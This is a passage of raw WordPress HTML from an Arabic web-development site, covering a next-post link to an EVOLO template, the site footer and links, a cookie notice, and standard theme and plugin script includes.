wp-post-image" alt="قالب ايفولو معرب | EVOLO" title="سماش المتجاوب معرب حصريا | Smash" decoding="async" srcset="https://iinkor.com/wp-content/uploads/2022/10/185-150x150.png 150w, https://iinkor.com/wp-content/uploads/2022/10/185-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" data-eio="l" /></noscript></div>                                    </a>
                                </div>
                                <div class="content">
                                    <div class="next-prev-label">
                                        <span class="text">Next</span>
                                        <span class="icon"><i class="ri-right-arrow-1"></i></span>
                                    </div>
                                    <h3 class="title">
                                        <a class="title-animation-underline" href="https://iinkor.com/%d9%82%d8%a7%d9%84%d8%a8-%d8%a7%d9%8a%d9%81%d9%88%d9%84%d9%88-%d9%85%d8%b9%d8%b1%d8%a8-evolo/">قالب ايفولو معرب | EVOLO</a>
                                    </h3>
                                </div>
                            </div>
                                                </div>
                </div>
            </div>
        </div>
                                                                    </div>
                                                    </div>
                    </div>
                </div>
                                        </div>
	</main>
        <footer id="site-footer">
    		<div data-elementor-type="wp-post" data-elementor-id="6346" class="elementor elementor-6346">
				<div data-ka-cursor-size="1" class="elementor-element elementor-element-c5ff984 e-flex e-con-boxed jltma-glass-effect-no e-con e-parent" data-id="c5ff984" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kng_cursor_interaction&quot;:&quot;default&quot;,&quot;kng_cursor_magnetic&quot;:&quot;none&quot;,&quot;kng_cursor_size_multiplier&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}">
					<div class="e-con-inner">
		<div data-ka-cursor-size="1" class="elementor-element elementor-element-a54169f e-con-full e-flex jltma-glass-effect-no e-con e-child" data-id="a54169f" data-element_type="container" data-settings="{&quot;kng_cursor_interaction&quot;:&quot;default&quot;,&quot;kng_cursor_magnetic&quot;:&quot;none&quot;,&quot;kng_cursor_size_multiplier&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}">
				<div data-ka-cursor-size="1" class="elementor-element elementor-element-ff5029e jltma-glass-effect-no elementor-widget rivax-site-logo-widget" data-id="ff5029e" data-element_type="widget" data-settings="{&quot;kng_cursor_interaction&quot;:&quot;default&quot;,&quot;kng_cursor_magnetic&quot;:&quot;none&quot;,&quot;kng_cursor_size_multiplier&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="rivax-site-logo.default">
				<div class="elementor-widget-container lazyload">
					
<div class="rivax-logo">

        <a rel="home" href="https://iinkor.com/" title="شركة انكور التطويرية">

                    <picture class="rivax-logo-image dark-logo">
                
                
                <img src="https://iinkor.com/wp-content/uploads/2024/11/417-Copy.png" alt="شركة انكور التطويرية" width="254" height="205">
            </picture>
        
        <picture class="rivax-logo-image">
            
            
            <img src="https://iinkor.com/wp-content/uploads/2024/11/417-Copy.png" alt="شركة انكور التطويرية" width="254" height="205">
        </picture>
    </a>
    

            <div class="rivax-logo-text">
            
                            <p class="rivax-logo-description">اكتشف أحدث شروحات تطوير المواقع والتقنية على انكور. كل ما تحتاجه من قوالب ووردبريس وبلوجر، دروس تصميم، وأدوات برمجية متقدمة لموقع أكثر احترافية وسرعة.</p>
                    </div>
    </div>				</div>
				</div>
				</div>
		<div data-ka-cursor-size="1" class="elementor-element elementor-element-f93f373 e-con-full e-flex jltma-glass-effect-no e-con e-child" data-id="f93f373" data-element_type="container" data-settings="{&quot;kng_cursor_interaction&quot;:&quot;default&quot;,&quot;kng_cursor_magnetic&quot;:&quot;none&quot;,&quot;kng_cursor_size_multiplier&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}">
				<div data-ka-cursor-size="1" class="elementor-element elementor-element-3d501d2 rivax-align-right jltma-glass-effect-no elementor-widget rivax-divider-heading-widget" data-id="3d501d2" data-element_type="widget" data-settings="{&quot;kng_cursor_interaction&quot;:&quot;default&quot;,&quot;kng_cursor_magnetic&quot;:&quot;none&quot;,&quot;kng_cursor_size_multiplier&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="rivax-divider-heading.default">
				<div class="elementor-widget-container lazyload">
					<div class="rivax-divider-heading-wrap">
    <div class="rivax-divider-heading divider-style-1 ">
        <div class="divider divider-1"></div>
        <div class="divider divider-2"></div>
        <h4 class="title">
                <span class="title-inner">
            <span class="title-text">
                                    <span class="icon">
			            <svg class="e-font-icon-svg e-fas-link" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M326.612 185.391c59.747 59.809 58.927 155.698.36 214.59-.11.12-.24.25-.36.37l-67.2 67.2c-59.27 59.27-155.699 59.262-214.96 0-59.27-59.26-59.27-155.7 0-214.96l37.106-37.106c9.84-9.84 26.786-3.3 27.294 10.606.648 17.722 3.826 35.527 9.69 52.721 1.986 5.822.567 12.262-3.783 16.612l-13.087 13.087c-28.026 28.026-28.905 73.66-1.155 101.96 28.024 28.579 74.086 28.749 102.325.51l67.2-67.19c28.191-28.191 28.073-73.757 0-101.83-3.701-3.694-7.429-6.564-10.341-8.569a16.037 16.037 0 0 1-6.947-12.606c-.396-10.567 3.348-21.456 11.698-29.806l21.054-21.055c5.521-5.521 14.182-6.199 20.584-1.731a152.482 152.482 0 0 1 20.522 17.197zM467.547 44.449c-59.261-59.262-155.69-59.27-214.96 0l-67.2 67.2c-.12.12-.25.25-.36.37-58.566 58.892-59.387 154.781.36 214.59a152.454 152.454 0 0 0 20.521 17.196c6.402 4.468 15.064 3.789 20.584-1.731l21.054-21.055c8.35-8.35 12.094-19.239 11.698-29.806a16.037 16.037 0 0 0-6.947-12.606c-2.912-2.005-6.64-4.875-10.341-8.569-28.073-28.073-28.191-73.639 0-101.83l67.2-67.19c28.239-28.239 74.3-28.069 102.325.51 27.75 28.3 26.872 73.934-1.155 101.96l-13.087 13.087c-4.35 4.35-5.769 10.79-3.783 16.612 5.864 17.194 9.042 34.999 9.69 52.721.509 13.906 17.454 20.446 27.294 10.606l37.106-37.106c59.271-59.259 59.271-155.699.001-214.959z"></path></svg>                    </span>
                                روابط الموقع            </span>
                    </span>
                </h4>
        <div class="divider divider-3"></div>
        <div class="divider divider-4"></div>
    </div>
</div>				</div>
				</div>
				<div data-ka-cursor-size="1" class="elementor-element elementor-element-dbfe552 elementor-icon-list--layout-traditional elementor-list-item-link-full_width jltma-glass-effect-no elementor-widget elementor-widget-icon-list" data-id="dbfe552" data-element_type="widget" data-settings="{&quot;kng_cursor_interaction&quot;:&quot;default&quot;,&quot;kng_cursor_magnetic&quot;:&quot;none&quot;,&quot;kng_cursor_size_multiplier&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container lazyload">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://forum.iinkor.com/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">منتدى انكور التطويري</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dlil.iinkor.com/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">دليل انكور للمواقع</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://up.iinkor.com/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">مركز انكور للرفع</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/about">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-info" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M20 424.229h20V279.771H20c-11.046 0-20-8.954-20-20V212c0-11.046 8.954-20 20-20h112c11.046 0 20 8.954 20 20v212.229h20c11.046 0 20 8.954 20 20V492c0 11.046-8.954 20-20 20H20c-11.046 0-20-8.954-20-20v-47.771c0-11.046 8.954-20 20-20zM96 0C56.235 0 24 32.235 24 72s32.235 72 72 72 72-32.235 72-72S135.764 0 96 0z"></path></svg>						</span>
										<span class="elementor-icon-list-text">نبذة عن انكور</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div data-ka-cursor-size="1" class="elementor-element elementor-element-d4762b1 e-con-full e-flex jltma-glass-effect-no e-con e-child" data-id="d4762b1" data-element_type="container" data-settings="{&quot;kng_cursor_interaction&quot;:&quot;default&quot;,&quot;kng_cursor_magnetic&quot;:&quot;none&quot;,&quot;kng_cursor_size_multiplier&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}">
				<div data-ka-cursor-size="1" class="elementor-element elementor-element-56bdc5f rivax-align-right jltma-glass-effect-no elementor-widget rivax-divider-heading-widget" data-id="56bdc5f" data-element_type="widget" data-settings="{&quot;kng_cursor_interaction&quot;:&quot;default&quot;,&quot;kng_cursor_magnetic&quot;:&quot;none&quot;,&quot;kng_cursor_size_multiplier&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="rivax-divider-heading.default">
				<div class="elementor-widget-container lazyload">
					<div class="rivax-divider-heading-wrap">
    <div class="rivax-divider-heading divider-style-1 ">
        <div class="divider divider-1"></div>
        <div class="divider divider-2"></div>
        <h4 class="title">
                <span class="title-inner">
            <span class="title-text">
                                    <span class="icon">
			            <svg class="e-font-icon-svg e-fas-link" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M326.612 185.391c59.747 59.809 58.927 155.698.36 214.59-.11.12-.24.25-.36.37l-67.2 67.2c-59.27 59.27-155.699 59.262-214.96 0-59.27-59.26-59.27-155.7 0-214.96l37.106-37.106c9.84-9.84 26.786-3.3 27.294 10.606.648 17.722 3.826 35.527 9.69 52.721 1.986 5.822.567 12.262-3.783 16.612l-13.087 13.087c-28.026 28.026-28.905 73.66-1.155 101.96 28.024 28.579 74.086 28.749 102.325.51l67.2-67.19c28.191-28.191 28.073-73.757 0-101.83-3.701-3.694-7.429-6.564-10.341-8.569a16.037 16.037 0 0 1-6.947-12.606c-.396-10.567 3.348-21.456 11.698-29.806l21.054-21.055c5.521-5.521 14.182-6.199 20.584-1.731a152.482 152.482 0 0 1 20.522 17.197zM467.547 44.449c-59.261-59.262-155.69-59.27-214.96 0l-67.2 67.2c-.12.12-.25.25-.36.37-58.566 58.892-59.387 154.781.36 214.59a152.454 152.454 0 0 0 20.521 17.196c6.402 4.468 15.064 3.789 20.584-1.731l21.054-21.055c8.35-8.35 12.094-19.239 11.698-29.806a16.037 16.037 0 0 0-6.947-12.606c-2.912-2.005-6.64-4.875-10.341-8.569-28.073-28.073-28.191-73.639 0-101.83l67.2-67.19c28.239-28.239 74.3-28.069 102.325.51 27.75 28.3 26.872 73.934-1.155 101.96l-13.087 13.087c-4.35 4.35-5.769 10.79-3.783 16.612 5.864 17.194 9.042 34.999 9.69 52.721.509 13.906 17.454 20.446 27.294 10.606l37.106-37.106c59.271-59.259 59.271-155.699.001-214.959z"></path></svg>                    </span>
                                روابط نصية            </span>
                    </span>
                </h4>
        <div class="divider divider-3"></div>
        <div class="divider divider-4"></div>
    </div>
</div>				</div>
				</div>
				<div data-ka-cursor-size="1" class="elementor-element elementor-element-53e0278 elementor-icon-list--layout-traditional elementor-list-item-link-full_width jltma-glass-effect-no elementor-widget elementor-widget-icon-list" data-id="53e0278" data-element_type="widget" data-settings="{&quot;kng_cursor_interaction&quot;:&quot;default&quot;,&quot;kng_cursor_magnetic&quot;:&quot;none&quot;,&quot;kng_cursor_size_multiplier&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container lazyload">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-left" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zm448 0c0 110.5-89.5 200-200 200S56 366.5 56 256 145.5 56 256 56s200 89.5 200 200zm-72-20v40c0 6.6-5.4 12-12 12H256v67c0 10.7-12.9 16-20.5 8.5l-99-99c-4.7-4.7-4.7-12.3 0-17l99-99c7.6-7.6 20.5-2.2 20.5 8.5v67h116c6.6 0 12 5.4 12 12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">رابط نصي</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-left" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zm448 0c0 110.5-89.5 200-200 200S56 366.5 56 256 145.5 56 256 56s200 89.5 200 200zm-72-20v40c0 6.6-5.4 12-12 12H256v67c0 10.7-12.9 16-20.5 8.5l-99-99c-4.7-4.7-4.7-12.3 0-17l99-99c7.6-7.6 20.5-2.2 20.5 8.5v67h116c6.6 0 12 5.4 12 12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">رابط نصي</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-left" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zm448 0c0 110.5-89.5 200-200 200S56 366.5 56 256 145.5 56 256 56s200 89.5 200 200zm-72-20v40c0 6.6-5.4 12-12 12H256v67c0 10.7-12.9 16-20.5 8.5l-99-99c-4.7-4.7-4.7-12.3 0-17l99-99c7.6-7.6 20.5-2.2 20.5 8.5v67h116c6.6 0 12 5.4 12 12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">رابط نصي</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-left" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zm448 0c0 110.5-89.5 200-200 200S56 366.5 56 256 145.5 56 256 56s200 89.5 200 200zm-72-20v40c0 6.6-5.4 12-12 12H256v67c0 10.7-12.9 16-20.5 8.5l-99-99c-4.7-4.7-4.7-12.3 0-17l99-99c7.6-7.6 20.5-2.2 20.5 8.5v67h116c6.6 0 12 5.4 12 12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">رابط نصي</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div data-ka-cursor-size="1" class="elementor-element elementor-element-07b2ce5 e-con-full e-flex jltma-glass-effect-no e-con e-child" data-id="07b2ce5" data-element_type="container" data-settings="{&quot;kng_cursor_interaction&quot;:&quot;default&quot;,&quot;kng_cursor_magnetic&quot;:&quot;none&quot;,&quot;kng_cursor_size_multiplier&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}">
				</div>
					</div>
				</div>
		<div data-ka-cursor-size="1" class="elementor-element elementor-element-2f2a95f e-flex e-con-boxed jltma-glass-effect-no e-con e-parent" data-id="2f2a95f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kng_cursor_interaction&quot;:&quot;default&quot;,&quot;kng_cursor_magnetic&quot;:&quot;none&quot;,&quot;kng_cursor_size_multiplier&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}">
					<div class="e-con-inner">
		<div data-ka-cursor-size="1" class="elementor-element elementor-element-bd63bcc e-con-full e-flex jltma-glass-effect-no e-con e-child" data-id="bd63bcc" data-element_type="container" data-settings="{&quot;kng_cursor_interaction&quot;:&quot;default&quot;,&quot;kng_cursor_magnetic&quot;:&quot;none&quot;,&quot;kng_cursor_size_multiplier&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}">
				<div data-ka-cursor-size="1" class="elementor-element elementor-element-8cc8bfb jltma-glass-effect-no elementor-widget rivax-gradient-line-widget" data-id="8cc8bfb" data-element_type="widget" data-settings="{&quot;kng_cursor_interaction&quot;:&quot;default&quot;,&quot;kng_cursor_magnetic&quot;:&quot;none&quot;,&quot;kng_cursor_size_multiplier&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="rivax-gradient-line.default">
				<div class="elementor-widget-container lazyload">
					<div class="rivax-gradient-line colors-5"></div>				</div>
				</div>
				</div>
					</div>
				</div>
		<div data-ka-cursor-size="1" class="elementor-element elementor-element-ac02d3d e-flex e-con-boxed jltma-glass-effect-no e-con e-parent" data-id="ac02d3d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kng_cursor_interaction&quot;:&quot;default&quot;,&quot;kng_cursor_magnetic&quot;:&quot;none&quot;,&quot;kng_cursor_size_multiplier&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}">
					<div class="e-con-inner">
		<div data-ka-cursor-size="1" class="elementor-element elementor-element-67e66dd e-con-full e-flex jltma-glass-effect-no e-con e-child" data-id="67e66dd" data-element_type="container" data-settings="{&quot;kng_cursor_interaction&quot;:&quot;default&quot;,&quot;kng_cursor_magnetic&quot;:&quot;none&quot;,&quot;kng_cursor_size_multiplier&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}">
				<div data-ka-cursor-size="1" class="elementor-element elementor-element-cc80ae0 jltma-glass-effect-no elementor-widget elementor-widget-heading" data-id="cc80ae0" data-element_type="widget" data-settings="{&quot;kng_cursor_interaction&quot;:&quot;default&quot;,&quot;kng_cursor_magnetic&quot;:&quot;none&quot;,&quot;kng_cursor_size_multiplier&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
				<div class="elementor-widget-container lazyload">
					<span class="elementor-heading-title elementor-size-default">جميع الحقوق محفوظة لشركة انكور التطويرية</span>				</div>
				</div>
				</div>
		<div data-ka-cursor-size="1" class="elementor-element elementor-element-66c4e19 e-con-full e-flex jltma-glass-effect-no e-con e-child" data-id="66c4e19" data-element_type="container" data-settings="{&quot;kng_cursor_interaction&quot;:&quot;default&quot;,&quot;kng_cursor_magnetic&quot;:&quot;none&quot;,&quot;kng_cursor_size_multiplier&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}">
				</div>
					</div>
				</div>
				</div>
		</footer>
    </div><!-- #site-inner -->
</div><!-- #site -->

    <div id="back-to-top">
        <a href="#" class="scroll-link" aria-label="scroll">
            <span class="scroll-text">Scroll</span>
            <span class="scroll-line"><span class="scroll-point"></span></span>
        </a>
    </div>
    <div class="privacy-notice-wrap bottom-left">
        <div class="privacy-notice">
            <div class="privacy-content-wrap">
                <p>Our site uses cookies. By using this site, you agree to the <a href="#">Privacy Policy</a> and <a href="#">Terms of Use</a>.</p>
            </div>
            <div class="privacy-btn-wrap">
                <a id="privacy-btn" class="privacy-btn button" href="#">Accept</a>
            </div>
        </div>
    </div>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/syron/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='redux-custom-fonts-css' href='//iinkor.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674162580' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-buttons-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script src="https://iinkor.com/wp-content/plugins/king-addons/includes/features/Collapse_Expand_Text/script.js?ver=51.1.54" id="king-addons-collapse-expand-text-script-js"></script>
<script src="https://iinkor.com/wp-content/plugins/king-addons/includes/features/Collapse_Expand_Text/preview-handler.js?ver=51.1.54" id="king-addons-collapse-expand-text-preview-handler-js"></script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://iinkor.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://iinkor.com/wp-content/themes/syron/assets/js/smooth-scroll.min.js?ver=1.5.1" id="smooth-scroll-js"></script>
<script id="rivax-main-script-js-extra">
var rivax_ajax_object = {"AjaxUrl":"https://iinkor.com/wp-admin/admin-ajax.php"};
//# sourceURL=rivax-main-script-js-extra
</script>
<script src="https://iinkor.com/wp-content/themes/syron/assets/js/main.js?ver=6.9" id="rivax-main-script-js"></script>
<script src="https://iinkor.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://iinkor.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://iinkor.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/iinkor.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/iinkor.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/iinkor.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"50bad1a78a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2741,"title":"%D8%B3%D9%85%D8%A7%D8%B4%20%D8%A7%D9%84%D9%85%D8%AA%D8%AC%D8%A7%D9%88%D8%A8%20%D9%85%D8%B9%D8%B1%D8%A8%20%D8%AD%D8%B5%D8%B1%D9%8A%D8%A7%20%7C%20Smash%20-%20%D8%B4%D8%B1%D9%83%D8%A9%20%D8%A7%D9%86%D9%83%D9%88%D8%B1%20%D8%A7%D9%84%D8%AA%D8%B7%D9%88%D9%8A%D8%B1%D9%8A%D8%A9","excerpt":"\u0633\u0645\u0627\u0634 \u0627\u0644\u0645\u062a\u062c\u0627\u0648\u0628 \u0645\u0639\u0631\u0628 \u062d\u0635\u0631\u064a\u0627 | Smash, Smash \u0639\u0628\u0627\u0631\u0629 \u0639\u0646 \u0642\u0627\u0644\u0628 \u0648\u0643\u0627\u0644\u0629 \u0631\u0642\u0645\u064a\u0629 \u0628\u0627\u0633\u062a\u062e\u062f\u0627\u0645 Bootstrap & HTML5 \u060c \u0648\u064a\u0623\u062a\u064a \u0642\u0627\u0644\u0628 \u0645\u0648\u0642\u0639 \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0644\u0644\u0623\u0639\u0645\u0627\u0644 \u0645\u0639 \u062a\u0635\u0645\u064a\u0645 \u0631\u0627\u0626\u0639 \u060c \u0648\u062c\u0645\u064a\u0639 .....","featuredImage":"https:\/\/iinkor.com\/wp-content\/uploads\/2022\/10\/184.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://iinkor.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://iinkor.com/wp-content/plugins/master-addons/assets/js/plugins.js?ver=2.1.0" id="master-addons-plugins-js"></script>
<script id="master-addons-scripts-js-extra">
var jltma_scripts = {"plugin_url":"https://iinkor.com/wp-content/plugins/master-addons","ajaxurl":"https://iinkor.com/wp-admin/admin-ajax.php","nonce":"master-addons-elementor"};
var jltma_data_table_vars = {"lengthMenu":"Display _MENU_ records per page","zeroRecords":"Nothing found - sorry","info":"Showing page _PAGE_ of _PAGES_","infoEmpty":"No records available","infoFiltered":"(filtered from _MAX_ total records)","searchPlaceholder":"Search...","processing":"Processing...","csvHtml5":"CSV","excelHtml5":"Excel","pdfHtml5":"PDF","print":"Print"};
var jltma_scripts = {"plugin_url":"https://iinkor.com/wp-content/plugins/master-addons","ajaxurl":"https://iinkor.com/wp-admin/admin-ajax.php","nonce":"master-addons-elementor"};
var jltma_data_table_vars = {"lengthMenu":"Display _MENU_ records per page","zeroRecords":"Nothing found - sorry","info":"Showing page _PAGE_ of _PAGES_","infoEmpty":"No records available","infoFiltered":"(filtered from _MAX_ total records)","searchPlaceholder":"Search...","processing":"Processing...","csvHtml5":"CSV","excelHtml5":"Excel","pdfHtml5":"PDF","print":"Print"};
//# sourceURL=master-addons-scripts-js-extra
</script>
<script src="https://iinkor.com/wp-content/plugins/master-addons/assets/js/master-addons-scripts.js?ver=2.1.0" id="master-addons-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
